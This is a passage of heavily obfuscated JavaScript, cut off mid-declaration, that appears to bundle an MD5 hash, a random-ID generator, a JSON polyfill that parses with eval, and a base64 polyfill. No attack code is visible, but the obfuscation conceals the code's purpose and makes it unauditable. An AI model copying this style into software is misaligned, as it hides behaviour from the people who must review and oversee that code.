w7,U7,H7,l7,X7,T7,N7,J7,R7,G7,d7,o7,M7,u7,P7,g7,Y7,L7,h7,K7,i7,S7,e7,W7,t7,I7,j3,s3,m3,p3,V3,c3,z3,D3,f3,b3,k3,n3,x3,Z3,A3,y3,F3,O3,B3,E3,v3,Q3,r3,a3,q3,C3,w3,U3,H3,l3,X3,T3,N3,J3,R3,G3,d3,o3,M3,u3,P3,g3,Y3,L3,h3,K3,i3,S3,e3,W3,t3,I3,j8,s8,m8,p8,V8,c8,z8,D8,f8,b8,k8,n8,x8,Z8,A8,y8,F8,O8,B8,E8,v8,Q8,r8,a8,q8,C8,w8,U8,H8,l8,X8,T8,N8,J8,R8,G8,d8,o8,M8,u8,P8,g8,a,b,c,e;w7=i43;w7+=K43;w7+=h43;U7=L43;U7+=Y43;U7+=K53;H7=g43;H7+=P43;H7+=u43;H7+=M43;l7=o43;l7+=W53;l7+=d43;X7=G43;X7+=R43;T7=J43;T7+=e53;T7+=N43;N7=T43;N7+=X43;N7+=W53;J7=l43;J7+=a61.i93;J7+=i53;J7+=H43;R7=W53;R7+=U43;R7+=w43;R7+=C43;G7=q43;G7+=a61.i93;G7+=a43;d7=r43;d7+=Q43;o7=(i63,O13) >= (v43,E43)?a61.i93:d23 <= (B43,O43)?(F43,y43):(A43,h13) >= Z43?(x43,o93):(n43,q93);o7+=k43;o7+=b43;o7+=a61.i93;M7=f43;M7+=D43;M7+=z43;u7=W53;u7+=c43;u7+=V43;P7=p43;P7+=m43;P7+=s43;g7=P43;g7+=j43;g7+=I8X;Y7=t8X;Y7+=W8X;L7=e8X;L7+=S8X;h7=i8X;h7+=K8X;h7+=a61.i93;h7+=h8X;K7=L8X;K7+=Y8X;i7=g8X;i7+=P8X;i7+=a61.i93;i7+=u8X;S7=M8X;S7+=o8X;e7=i43;e7+=d8X;W7=G8X;W7+=R8X;t7=J8X;t7+=N8X;I7=T8X;I7+=i43;I7+=X8X;I7+=l8X;j3=H8X;j3+=U8X;j3+=w8X;j3+=C8X;s3=q8X;s3+=a8X;s3+=e53;m3=f43;m3+=S53;m3+=r8X;p3=Q8X;p3+=v8X;p3+=e53;p3+=W53;V3=E8X;V3+=C43;V3+=B8X;c3=O8X;c3+=S43;z3=F8X;z3+=W53;D3=y8X;D3+=A8X;f3=P43;f3+=Z8X;b3=x8X;b3+=n8X;b3+=W53;b3+=K53;k3=k8X;k3+=S53;k3+=b8X;n3=P43;n3+=f8X;n3+=D8X;n3+=z8X;x3=J8X;x3+=c8X;Z3=S53;Z3+=V8X;Z3+=p8X;Z3+=m8X;A3=s8X;A3+=j8X;A3+=I3X;y3=t3X;y3+=W3X;F3=s8X;F3+=e3X;O3=S3X;O3+=i3X;B3=K3X;B3+=h3X;B3+=L3X;E3=Y3X;E3+=g3X;E3+=i53;v3=P3X;v3+=u3X;Q3=P43;Q3+=M3X;r3=R13 != n13?I23 <= (o3X,u13)?a61.i93:(d3X,G3X):R3X;r3+=J3X;r3+=N3X;a3=W53;a3+=T3X;a3+=e53;a3+=X3X;q3=l3X;q3+=S53;C3=H3X;C3+=U3X;C3+=w3X;w3=J3X;w3+=C3X;w3+=a61.i93;w3+=q3X;U3=f43;U3+=K53;U3+=a3X;U3+=i53;H3=r3X;H3+=Q3X;l3=v3X;l3+=E3X;l3+=P43;l3+=B3X;X3=P43;X3+=O3X;X3+=F3X;X3+=i53;T3=y3X;T3+=A3X;T3+=Z3X;N3=a61.i93;N3+=x3X;N3+=n3X;N3+=d43;J3=k3X;J3+=S43;J3+=b3X;J3+=f3X;R3=i53;R3+=D3X;R3+=z3X;R3+=c3X;G3=V3X;G3+=p3X;G3+=K53;d3=m3X;d3+=s3X;o3=j3X;o3+=I7X;M3=W53;M3+=a61.i93;u3=n23 === (t7X,a23)?W7X < (v23,W23)?e7X:S7X:a61.i93;u3+=S53;P3=a61.i93;P3+=a61.K93;g3=i7X > t63?(K7X,g93):V13 == U23?m33 > (Z73,h7X)?(L7X,Y7X):(g93,g7X):W53;g3+=a61.i93;Y3=a61.i93;Y3+=S53;L3=a61.i93;L3+=a61.K93;h3=P7X > (o23,u7X)?W53:P73 != M7X?q93:(o7X,d7X);h3+=a61.i93;K3=a61.i93;K3+=S53;i3=a61.i93;i3+=a61.K93;S3=W53;S3+=a61.i93;e3=a61.i93;e3+=S53;W3=a61.i93;W3+=a61.K93;t3=W53;t3+=i53;I3=a61.i93;I3+=e53;j8=a61.i93;j8+=a61.i93;s8=W53;s8+=i53;m8=a61.i93;m8+=e53;p8=a61.i93;p8+=a61.i93;V8=W53;V8+=i53;c8=a61.i93;c8+=e53;z8=a61.i93;z8+=a61.i93;D8=W53;D8+=i53;f8=a61.i93;f8+=e53;b8=a61.i93;b8+=a61.i93;k8=W53;k8+=a61.K93;n8=a61.i93;n8+=P43;x8=W53;x8+=a61.K93;Z8=a61.i93;Z8+=P43;A8=W53;A8+=(G7X,R7X) === (G73,N23)?J7X:(N7X,T7X) > (X7X,P13)?l7X:(j13,H7X) == C73?U7X:a61.K93;y8=a61.i93;y8+=P43;F8=W53;F8+=w7X === (K13,P63)?C7X:(q7X,A63) > Z23?a61.K93:(a7X,c23) === e23?r7X:I53;O8=a61.i93;O8+=P43;B8=W53;B8+=W53;E8=Q7X >= (v7X,E7X)?a61.i93:B7X;E8+=C43;v8=a61.i93;v8+=W53;Q8=W53;Q8+=W53;r8=a61.i93;r8+=C43;a8=a61.i93;a8+=W53;q8=W53;q8+=W53;C8=a61.i93;C8+=(X73,O7X) <= F7X?c13 !== (t23,d73)?y7X:d3X:C43;w8=n63 === m63?S73 !== (A7X,Z7X)?(x7X,q93):n7X:a61.i93;w8+=W53;U8=W53;U8+=W53;H8=a61.i93;H8+=C43;l8=a61.i93;l8+=W53;X8=a61.i93;X8+=S53;T8=a61.i93;T8+=P43;N8=a61.i93;N8+=i53;J8=a61.i93;J8+=W53;R8=a61.i93;R8+=a61.i93;G8=a61.i93;G8+=a61.K93;d8=a61.i93;d8+=S53;o8=a61.i93;o8+=P43;M8=a61.i93;M8+=i53;u8=a61.i93;u8+=(a13,w23) < z33?(k7X,B7X):Y63 !== (B63,x13)?W53:m93;P8=a61.i93;P8+=a61.i93;g8=a61.i93;g8+=a61.K93;(a={0:((b7X,f7X) <= (D7X,n73)?a61.K93:(z7X,c7X)) << Q03,1:+a61.i93,2:W53 - a61.y33,3:+i53,4:+P43,5:S53 ^ a61.y33,6:e53 ^ a61.y33,7:C43 | Z33,8:+S43,9:K53 ^ a61.y33,a:+g8,b:+P8,c:+u8,d:M8 ^ a61.y33,e:o8 >> o03,f:d8 >> Z03,A:G8 << b03,B:+R8,C:+J8,D:N8 | a61.y33,E:T8 - a61.y33,F:+X8},b=[C43 | x33,+l8,H8 << V03,+U8,C43 & a61.S93,w8 | a61.y33,+C8,+q8,C43 - a61.y33,a8 | x33,r8 | a61.y33,Q8 - a61.y33,+C43,v8 & a61.S93,E8 * a61.A33,B8 & a61.S93,S53 & a61.S93,K53 >> u03,O8 << y03,+F8,S53 >> r03,K53 | a61.y33,+y8,A8 >> U03,+S53,K53 - a61.y33,+Z8,+x8,S53 >> I93,K53 | a61.A33,+n8,k8 ^ a61.y33,+(S23 == u23?g93:P43),+b8,+f8,D8 & a61.S93,+P43,+z8,c8 >> R03,+V8,P43 & a61.S93,+p8,m8 >> M03,s8 & a61.S93,+P43,j8 >> q03,+I3,+t3,+e53,W3 >> N03,+e3,+S3,e53 & a61.S93,+i3,K3 | x33,+h3,+e53,L3 >> e03,+Y3,g3 | a61.y33,e53 ^ a61.y33,P3 >> j03,+u3,M3 >> B03],c=[+o3,+d3,+G3,+R3,+J3,N3 << C03,+T3,X3 * a61.A33,+l3,H3 * a61.A33,+U3,+w3,C3 * a61.A33,+q3,+a3,+r3,+Q3,v3 * a61.A33,+E3,B3 - a61.y33,O3 * a61.A33,+F3,y3 * a61.A33,A3 - a61.y33,Z3 ^ a61.y33,+x3,n3 * a61.A33,k3 - a61.y33,b3 - a61.y33,f3 * a61.A33,D3 | G03,+z3,c3 - a61.y33,+V3,+p3,m3 * a61.A33,+s3,+j3,I7 * a61.A33,+t7,W7 * a61.A33,+e7,S7 - a61.y33,+i7,K7 * a61.A33,+h7,L7 | S03,Y7 * a61.A33,+g7,P7 - a61.y33,u7 * a61.A33,M7 - a61.y33,+o7,+d7,+G7,+R7,J7 ^ a61.y33,N7 - a61.y33,T7 * a61.A33,+X7,l7 * a61.A33,+H7,+U7,+w7],e=function(a){a61.b61();var W2X="0123456789ab";var j7X="123";var e93=2110198592;var I2X="6789abcdef";var e2X="cdef";var v7,Q7,r7,a7,q7,C7,e,b;for(var b=V7X,c=+a61.K93;+P43 > c;c++){v7=a61.i93;v7+=S53;Q7=p7X;Q7+=m7X;Q7+=s7X;r7=a61.K93;r7+=j7X;r7+=W8X;r7+=I2X;a7=a61.i93;a7+=S53;q7=t2X;q7+=s7X;C7=W2X;C7+=e2X;(e=c << +i53,b=b + (C7[q7](a >> e + (P43 << e93) & +a7) + r7[Q7](a >> e & +v7)));}return b;});return function(d){var w2X=227.49;var r73=1472;var E03=1306623264;var r23=4100;var N2X=525.43;var J73=862;var l13=6090;var N73=885;var C2X=6.74e+3;var Q2X="ha";var O03=1457915712;var y23=4497;var V33=107;var f23=4868;var A03=1484477184;var J23=3580;var f33=29;var y73=1660;var b2X=9.91e+3;var X03=877027328;var c03=1788374464;var F13=6878;var I63=7370;var J13=5810;var T23=3730;var L2X=0x1016;var Y73=604;var V23=5134;var u2X="8310";var q2X=4.58e+3;var V63=9680;var P2X="25623";var i2X=567.08;var B2X=630.8;var d2X="4193";var t93=2020765248;var E13=6750;var c73=2048;var O2X=511.94;var H2X=107.83;var F2X=0x2600;var q13=6470;var Y2X="71733";var T73=925;var r2X=6.93e+3;var n2X=66.2;var K2X=347.13;var p33=128;var i03=272506688;var o2X="17325";var h2X=917.09;var U13=6185;var k2X=958.74;var R2X="arCod";var Y03=419555808;var W03=185947360;var Z2X="charC";var i23=2808;var U2X=947.04;var g2X="78";var T2X=0x2a4;var a2X=0x1276;var c63=9640;var M2X="233417";var w03=1022342048;var C63=8860;var m7,p7,V7,c7,z7,D7,f,E7,O7,B7,n7,F7,l,g,x7,Z7,A7,y7,h,f7,k7,b7,s7,i2,S2,e2,W2,t2,I2,j7;m7=a61.i93;m7+=e53;p7=B7X;p7+=L93;p7+=u93;p7+=S2X;V7=i2X < (K2X,y23)?h2X != (C63,T23)?W53:g93:(L2X,T73);V7+=Y2X;V7+=S43;V7+=g2X;c7=P2X;c7+=u2X;c7+=W53;z7=P43;z7+=a61.K93;z7+=J3X;z7+=M2X;D7=o2X;D7+=S43;D7+=d2X;a:{E7=B7X;E7+=L93;E7+=u93;E7+=S2X;for(f=d[E7];f--;){O7=G2X;O7+=R2X;O7+=J2X;B7=a61.i93;B7+=W53;B7+=C43;if(+B7 < d[O7](f)){f=!(a61.K93 << A03);break a;}}f=! +a61.i93;}if(f){n7=(V23,l13) >= (V63,N2X)?a61.i93:T2X;n7+=W53;n7+=S43;F7=B7X;F7+=X2X;F7+=l2X;F7+=h93;l=encodeURIComponent(d);d=[];g=a61.K93 ^ a61.y33;f=(H2X !== (N73,c63)?U2X >= J23?w2X <= q13?(C2X,q2X):a2X:a61.K93:(r2X,g93)) >> W03;for(var k=l[F7];g < k;++g){x7=p7X;x7+=Q2X;x7+=y93;x7+=s7X;Z7=p7X;Z7+=m7X;Z7+=s7X;A7=i53;A7+=C43;y7=v2X;y7+=E2X;h=l[y7](g);d[f >> +W53]=+A7 == h?d[f >> +W53] | (a[l[Z7](++g)] << +P43 | a[l[x7](++g)]) << (f % +P43 << +i53):d[f >> (W53 << O03)] | h << (f % ((B2X <= O2X?(F2X,g93):P43) * a61.A33) << +i53);++f;}l=(f + +S43 >> +e53) + (((F13,y73) !== (r23,c73)?a61.i93:g93) >> Y03) << +P43;g=f >> W53 * a61.A33;d[g]|=(n7 & a61.S93) << (f % +P43 << (i53 & a61.S93));for(g+=+a61.i93;g < l;++g){d[g]=+a61.K93;}d[l - (W53 - a61.y33)]=f << (((Y73,I63) > (i23,J13)?i53:E13 < r73?(y2X,m93):R93) ^ a61.y33);}else {f7=a61.i93;f7+=y3X;k7=B7X;k7+=A2X;f=d[k7];g=(f + +S43 >> +e53) + (a61.i93 ^ a61.y33) << (P43 >> c03);l=[];for(k=+a61.K93;k < g;++k){l[k]=+a61.K93;}for(k=+a61.K93;k < f;++k){b7=Z2X;b7+=x2X;b7+=s7X;l[k >> (W53 >> X03)]|=d[b7](k) << (k % (P43 ^ a61.y33) << (i53 ^ a61.y33));}l[k >> (W53 & a61.S93)]|=(f7 | p33) << (k % (P43 - a61.y33) << +i53);l[g - +W53]=f << +i53;d=l;}a61.b61();f=+D7;for(var g=z7 - a61.y33,l=c7 - a61.y33,k=+V7,h=+a61.K93,p=d[p7];h < p;h+=+m7){s7=e53;s7+=P43;for(var r=f,u=g,m=l,q=k,v,A,I,t=a61.K93 >> w03;s7 >> E03 > t;++t){i2=i53;i2+=W53;S2=a61.i93;S2+=e53;e2=a61.i93;e2+=e53;W2=P43;W2+=S43;t2=a61.i93;t2+=e53;I2=i53;I2+=W53;j7=a61.i93;j7+=e53;(+j7 > t?(v=q ^ u & (m ^ q),A=t):(I2 ^ a61.y33) > t?(v=m ^ q & (u ^ m),A=((((J73,f23) != U13?(V33,f33) == n2X?k2X:S53:(b2X,l2X)) >> t93) * t + +a61.i93) % +t2):W2 * a61.A33 > t?(v=u ^ m ^ q,A=(+i53 * t + (S53 | a61.y33)) % +e2):(v=m ^ (u | ~q),A=+C43 * t % +S2),I=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> (i2 | D33) - v,r=I);}f=f + r | +a61.K93;g=g + u | a61.K93 >> i03;l=l + m | +a61.K93;k=k + q | a61.K93 - a61.y33;}return e(f) + e(g) + e(l) + e(k);};})(),D=function(a,b){var p2X="and";var D2X="ngth";var c2X="stuvwxyz01234";var z2X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var V2X="6789";a61.b61();var m2X="flo";var h2,K2,g2,Y2,L2;h2=f2X;h2+=D2X;K2=z2X;K2+=c2X;K2+=S53;K2+=V2X;b=b || K2;for(var c=V7X,e=b[h2],d=+a61.K93;d < a;d++){g2=y93;g2+=p2X;g2+=k7X;g2+=m93;Y2=m2X;Y2+=k7X;Y2+=y93;L2=s2X;L2+=y93;L2+=s7X;c+=b[L2](Math[Y2](Math[g2]() * e));}return c;},K=function(){var t1X="oo";var h63=7627;var J03=758941376;var D73=2007;var W73=429;var e1X="MNOPQRSTUVWXYZa";a61.b61();var O63=9230;var S1X="bcdefghijklmnop";var g1X=862.45;var W1X="ABCDEFGHIJKL";var I1X="fl";var L1X=37.74;var i1X="qrstuvwxyz";var v13=6566;var x23=4570;var w73=1185;var a73=1435;var T63=8513;var P1X=0x776;var K1X=66.12;var h1X=0x8f7;var M2,u2,P2;M2=y93;M2+=y2X;M2+=j2X;u2=I1X;u2+=t1X;u2+=y93;P2=W1X;P2+=e1X;P2+=S1X;P2+=i1X;return D(a61.i93 >> J03,P2) + D(Math[u2](+((a73,h63) === K1X?h1X:(v13,x23) == (w73,O63)?W73 < (T63,D73)?(L1X,Y1X):(g1X,P1X):S43) * Math[M2]()) + (S43 ^ a61.y33));},w=function(){var M1X="ainer";var u1X="_cont";var o2;o2=u1X;o2+=M1X;this[o2]={};});w[d2][G2]=function(a){var o1X="_conta";var R2;R2=o1X;R2+=d1X;delete this[R2][a];return this;};w[J2][N2]=function(a){var G1X="_con";var R1X="tainer";var T2;T2=G1X;T2+=R1X;return this[T2][a];};w[X2][l2]=function(a){var T1X="ner";var s03=1955223872;var N1X="ntai";var H2;H2=J1X;H2+=N1X;H2+=T1X;this[H2][a]=!(a61.K93 >> s03);return this;};w[U2][w2]=function(a){var C2,b,c;C2=J1X;C2+=u93;C2+=X1X;C2+=d1X;b=this[C2];for(c in b){if(l1X === a(c))break;}};w[q2]=function(a){var H1X="please provid";var U1X="e an array of T";var v2,Q2,r2,a2,E2;v2=B7X;v2+=A2X;Q2=H1X;Q2+=U1X;r2=w1X;r2+=C1X;a2=q1X;a2+=s93;a2+=a1X;if(a2 != typeof a[r2])throw Error(Q2);for(var b=new w(),c=+a61.K93;c < a[v2];c++){E2=k93;E2+=V53;E2+=M93;b[E2](a[c]);}return b;};(L=new w(),B=function(a){var v1X="ns";var Q1X="cont";var O2,B2;O2=k93;O2+=r1X;B2=Q1X;B2+=y2X;B2+=s93;B2+=v1X;if(DEBUG_MODE)return a;for(a=K();L[B2](a);){a=K();}L[O2](a);return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (F2 !== typeof JSON && (JSON={}),(function(){var A6X="ing";var o0X="ON";var k1X="gify";var R0X="rot";var n1X="str";var Z0X="JSON.";var J0X="ot";var V6X="SON";var k6X="pro";var d0X="tot";var f1X="\"";var G0X="JSON";var F1X="rs";var X0X="ti";var z6X="functio";var p6X="prot";var l0X=/^[\],:{}\s]*$/;var m6X="toJS";var b1X="\\";var T0X="nc";var o6X="oJSON";var i0X="Str";var c6X="toJ";var K6X="ct";var N0X="fu";var Q6X="]";var s6X="prototyp";var f6X="gif";var x1X="nction";var B6X=":";var l6,X6,T6,u6,P6,g6,Y6,L6,h6,K6,i6,S6,e6,W6,t6,I6,j1,s1,m1,k1,n1,x1,Z1,A1,d,f,l,g,k,h,p,r,u,m;l6=k93;l6+=E1X;l6+=B1X;X6=O1X;X6+=F1X;X6+=L93;T6=E53;function b(){var Z1X="eOf";var A1X="lu";var A2;A2=y1X;A2+=y2X;A2+=A1X;A2+=Z1X;return this[A2]();}T6+=V53;T6+=x1X;u6=n1X;u6+=s93;u6+=u93;u6+=k1X;P6=b1X;P6+=b1X;g6=b1X;g6+=f1X;Y6=b1X;Y6+=y93;function e(a,b){var h6X="ull";var U6X="\n";var z1X="ec";var x6X="Pro";var D23=4913;var n6X="perty";var Y23=2991;var l6X=665.91;var s1X="totyp";var J6X="objec";var T6X=504.79;var Z6X="hasOwn";var G6X="unc";var w6X="{";var a6X="jo";var d6X="JSO";var e6X=6.41;var t6X=628.41;var W6X=761.75;var C6X="}";var r6X="[";var Y6X="olean";var i6X=3.28e+3;var p1X="St";var S6X=579.85;var q6X="joi";var M6X="al";var u73=739;var I6X="y]";var g6X="umb";var F63=9270;var z63=9630;var X6X=558.29;var j1X="[object Arra";var N6X=308.21;var l1,X1,u1,P1,g1,Y1,L1,h1,K1,i1,e1,W1,t1,I1,j2,s2,m2,p2,d,g,f,l,h,k,n,S1,y1,F1,O1,B1,E1,v1,T1,N1,J1,R1,G1,d1,M1,o1,w1,U1,H1,Q1,r1,a1,q1,C1;l1=f2X;l1+=D1X;l1+=M93;l1+=o93;X1=Z53;X1+=x53;X1+=z1X;X1+=M93;u1=c1X;u1+=V1X;P1=M93;P1+=k7X;P1+=p1X;P1+=m1X;g1=k93;g1+=p53;g1+=s1X;g1+=L93;Y1=j1X;Y1+=I6X;L1=F63 < z63?u93:t6X <= D23?(W6X,e6X) >= S6X?q93:q93:i6X;L1+=V53;L1+=B7X;L1+=B7X;h1=Z53;h1+=x53;h1+=L93;h1+=K6X;K1=u93;K1+=h6X;i1=L6X;i1+=k7X;i1+=Y6X;e1=u93;e1+=g6X;e1+=P6X;W1=u6X;W1+=m1X;t1=p7X;t1+=M6X;t1+=B7X;I1=q1X;I1+=p93;j2=M93;j2+=o6X;s2=M93;s2+=k7X;s2+=d6X;s2+=t53;m2=E53;m2+=G6X;m2+=R6X;p2=J6X;p2+=M93;(h=p,n=b[a]);n && p2 === typeof n && m2 === typeof n[s2] && (n=n[j2](a));I1 === typeof m && (n=m[t1](b,a,n));switch(typeof n){case W1:return c(n);case e1:S1=u93;S1+=V53;S1+=B7X;S1+=(A73,Y23) != (N6X,T6X)?X6X == u73?(l6X,m93):B7X:l2X;return isFinite(n)?String(n):S1;case i1:case K1:return String(n);case h1:y1=x53;y1+=k7X;y1+=s93;y1+=u93;F1=H6X;F1+=U6X;O1=x53;O1+=k7X;O1+=s93;O1+=u93;B1=w6X;B1+=U6X;E1=w6X;E1+=C6X;v1=f2X;v1+=u93;v1+=l2X;v1+=h93;if(!n)return L1;p+=r;k=[];if(Y1 === Object[g1][P1][u1](n)){T1=q6X;T1+=u93;N1=H6X;N1+=U6X;J1=a6X;J1+=s93;J1+=u93;R1=r6X;R1+=U6X;G1=r6X;G1+=Q6X;d1=f2X;d1+=v6X;d1+=o93;M1=E6X;M1+=S2X;l=n[M1];for(d=a61.K93 & a61.S93;d < l;d+=+a61.i93){o1=u93;o1+=V53;o1+=B7X;o1+=B7X;k[d]=e(d,n) || o1;}f=a61.K93 * a61.A33 === k[d1]?G1:p?R1 + p + k[J1](N1 + p) + U6X + h + Q6X:r6X + k[T1](H6X) + Q6X;p=h;return f;}if(m && X1 === typeof m)for((l=m[l1],d=a61.K93 | a61.y33);d < l;d+=+a61.i93){w1=B6X;w1+=O6X;U1=k93;U1+=F6X;H1=n93;H1+=y6X;H1+=A6X;H1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[U1](c(g) + (p?w1:B6X) + f));}else for(g in n){Q1=B6X;Q1+=O6X;r1=k93;r1+=F6X;a1=p7X;a1+=M6X;a1+=B7X;q1=Z6X;q1+=x6X;q1+=n6X;C1=k6X;C1+=m53;Object[C1][q1][a1](n,g) && (f=e(g,n)) && k[r1](c(g) + (p?Q1:B6X) + f);}f=+a61.K93 === k[v1]?E1:p?B1 + p + k[O1](F1 + p) + U6X + h + C6X:w6X + k[y1](H6X) + C6X;p=h;return f;}}L6=b1X;L6+=E53;h6=b1X;h6+=u93;K6=b1X;K6+=M93;i6=b1X;i6+=L6X;function a(a){var y2;y2=a61.i93;y2+=a61.K93;return +y2 > a?a61.K93 + a:a;}S6=n93;S6+=b6X;S6+=f6X;S6+=D6X;e6=z6X;e6+=u93;W6=c6X;W6+=V6X;t6=p6X;t6+=k7X;t6+=O53;I6=m6X;I6+=I53;I6+=t53;j1=s6X;j1+=L93;function c(a){var v63=9040;var O23=4335;var C13=6460;var t0X="ast";var S63=7470;var Y0X=433.22;var P0X=380.22;var g0X="z";var e0X='"';var W0X="Inde";var j6X="replac";var u0X=422.87;var n2,x2,Z2;n2=j6X;n2+=L93;x2=I0X;x2+=n93;x2+=M93;Z2=B7X;Z2+=t0X;Z2+=W0X;Z2+=U93;k[Z2]=a61.K93 | a61.y33;return k[x2](a)?e0X + a[n2](k,function(a){var e73=441;var A13=6991;var S0X="sl";var w13=6444;var x73=1710;var h0X=0xd7b;var L0X="stri";var b33=16;var V2,c2,z2,D2,f2,b2,k2,b;V2=S0X;V2+=s93;V2+=p7X;V2+=L93;c2=a61.i93;c2+=e53;z2=M93;z2+=k7X;z2+=i0X;z2+=A6X;D2=t2X;D2+=K0X;D2+=x2X;D2+=s7X;f2=a61.K93;f2+=a61.K93;f2+=(x73,e73) !== (w13,A13)?a61.K93:h0X;f2+=a61.K93;b2=b1X;b2+=V53;k2=L0X;a61.G61();k2+=D1X;b=u[a];return k2 === typeof b?b:b2 + (f2 + a[D2](a61.K93 - a61.y33)[z2](c2 | b33))[V2](- +P43);}) + e0X:e0X + a + ((S63,v63) === O23?Y0X == C13?g0X:(P0X,u0X):e0X);}s1=D93;a61.b61();s1+=S7X;s1+=M0X;s1+=o0X;m1=k6X;m1+=d0X;m1+=D6X;m1+=A53;k1=M93;k1+=o6X;n1=k6X;n1+=m53;x1=D93;x1+=G0X;Z1=k93;Z1+=R0X;Z1+=J0X;Z1+=a53;A1=N0X;A1+=T0X;A1+=X0X;A1+=a1X;(d=l0X,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);A1 !== typeof Date[Z1][x1] && (Date[n1][k1]=function(){var F0X="lueO";var B0X="CFul";var U0X="CSe";var w0X="conds";var a0X="CHours";var r0X="getUTCDat";var E0X="Mon";var q0X="getUT";var A0X="Z";var v0X="UTC";var C0X="CMinutes";var O0X="lYear";var Q0X="get";var H0X="etUT";var p1,V1,c1,z1,D1,f1,b1;p1=l2X;p1+=H0X;p1+=U0X;p1+=w0X;V1=l2X;V1+=H0X;V1+=C0X;c1=q0X;c1+=a0X;z1=r0X;z1+=L93;D1=Q0X;D1+=v0X;D1+=E0X;D1+=h93;f1=q0X;f1+=B0X;f1+=O0X;b1=y1X;b1+=y2X;b1+=F0X;b1+=E53;return isFinite(this[b1]())?this[f1]() + y0X + a(this[D1]() + +a61.i93) + y0X + a(this[z1]()) + R93 + a(this[c1]()) + B6X + a(this[V1]()) + B6X + a(this[p1]()) + A0X:l1X;},Boolean[m1][s1]=b,Number[j1][I6]=b,String[t6][W6]=b);e6 !== typeof JSON[S6] && (u={"\b":i6,"\t":K6,"\n":h6,"\f":L6,"\r":Y6,'"':g6,"\\":P6},JSON[u6]=function(a,b,c){var c0X="num";var n0X="leng";var z0X="tri";var k0X="numb";var x0X="stringify";var D0X="cti";var f0X="fun";var V0X="ber";var b0X="bject";var N6,J6,R6,G6,d6,o6,M6,d;N6=Z0X;N6+=x0X;J6=n0X;J6+=h93;R6=k0X;a61.G61();R6+=P6X;G6=k7X;G6+=b0X;d6=f0X;d6+=D0X;d6+=a1X;o6=n93;o6+=z0X;o6+=u93;o6+=l2X;M6=c0X;M6+=V0X;r=p=V7X;if(M6 === typeof c)for(d=+a61.K93;d < c;d+=a61.i93 & a61.S93){r+=O6X;}else o6 === typeof c && (r=c);if((m=b) && d6 !== typeof b && (G6 !== typeof b || R6 !== typeof b[J6]))throw Error(N6);return e(V7X,{"":a});});T6 !== typeof JSON[X6] && (JSON[l6]=function(a,b){var I9X="eplace";var h9X="stIn";var M9X="(";var L9X="dex";var u9X="@";var o9X=")";var b6,k6,n6,x6,Z6,A6,Q6,r6,a6,e;a61.b61();b6=Z0X;b6+=O1X;b6+=F1X;b6+=L93;k6=q1X;k6+=s93;k6+=k7X;k6+=u93;n6=p0X;n6+=m0X;x6=y93;x6+=L93;x6+=s0X;x6+=j0X;Z6=y93;Z6+=I9X;A6=M93;function c(a,d){var t9X="ca";var W9X="obje";var i9X="toty";var e9X="hasOw";var S9X="nPropert";var q6,H6,e,g,f,C6,w6,U6;q6=t9X;q6+=B7X;q6+=B7X;H6=W9X;H6+=K6X;f=a[d];if(f && H6 === typeof f)for(e in f){C6=p7X;C6+=y2X;C6+=B7X;C6+=B7X;w6=e9X;w6+=S9X;w6+=D6X;U6=k6X;U6+=i9X;U6+=k93;U6+=L93;Object[U6][w6][C6](f,e) && (g=c(f,e),void (a61.K93 - a61.y33) !== g?f[e]=g:delete f[e]);}return b[q6](a,d,f);}A6+=L93;A6+=u6X;Q6=y93;Q6+=I9X;r6=I0X;r6+=u6X;a6=K9X;a6+=h9X;a6+=L9X;a=String(a);h[a6]=+a61.K93;h[r6](a) && (a=a[Q6](h,function(a){var P9X="00";var k73=1819;var M13=5560;var Y9X=398.32;var y6,F6,O6,B6,E6,v6;y6=n93;y6+=B7X;y6+=s93;y6+=j0X;F6=a61.i93;F6+=M13 < (k73,Y9X)?(q93,q93):e53;O6=M93;O6+=k7X;O6+=i0X;O6+=A6X;B6=t2X;B6+=g9X;B6+=E2X;E6=P9X;E6+=a61.K93;E6+=a61.K93;v6=b1X;v6+=V53;return v6 + (E6 + a[B6](+a61.K93)[O6](+F6))[y6](- +P43);}));if(d[A6](a[Z6](f,u9X)[x6](l,Q6X)[n6](g,V7X)))return (e=eval(M9X + a + o9X),k6 === typeof b?c({"":e},V7X):e);throw new SyntaxError(b6);});})(),(function(){var y9X="racterError";var d9X="oa";var G9X="at";var a0,z6,D6,f6;a0=L6X;a0+=M93;a0+=k7X;a0+=y2X;z6=y2X;a61.G61();z6+=M93;z6+=k7X;z6+=L6X;D6=L6X;D6+=M93;D6+=d9X;f6=G9X;f6+=Z53;(f6 in window) && (D6 in window) || (window[z6]=function(a){var l23=3786;var g5X=695.89;var t5X=729.48;var d5X="arCo";var M5X="fr";var C5X="ind";var C9X="Cha";var J5X=126.84;var f73=1860;var E9X=324.46;var s63=9978;var F9X="lidCha";var N5X=709.16;var r13=6530;var k63=9510;var q5X="exOf";var e13=5337;var r5X="efghijklmnopqrstuvwxyz0123456789+/=";var L5X=675.56;var V9X="aracterE";var U73=1120;var h5X=/[^+/0-9A-Za-z]/;var W5X=632.45;var S5X=0x1bce;var H63=8710;var T13=6069;var K73=514;var v73=1496;var K63=7620;var w63=8854;var l63=8693;var m9X=311.56;var q63=8910;var p9X="rror";var e5X=0xa01;var a5X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcd";var X5X=5.96e+3;var f9X=0x1851;var H03=930409856;var L13=5487;var T5X=322.89;var q9X="rCode";var O9X="va";var o63=8320;var r9X=617.91;var B9X="In";var m23=5152;var l5X=8.88e+3;var r63=8980;var E73=1497;var J9X=852.93;var a9X="fromCha";var T9X=876.99;var l9X="from";var H9X="Char";var o5X="omCh";var X63=8520;var f03=1676204160;var i5X=396.29;var k9X=934.68;var H5X=322.33;var s9X=644.63;var z9X="Invalid";var m03=1924361184;var R5X=899.21;var Q9X=154.64;var z73=2010;var p73=2220;var 